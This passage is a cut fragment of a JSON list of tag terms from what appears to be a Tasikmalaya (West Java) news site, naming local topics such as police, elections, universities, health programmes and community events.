RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa 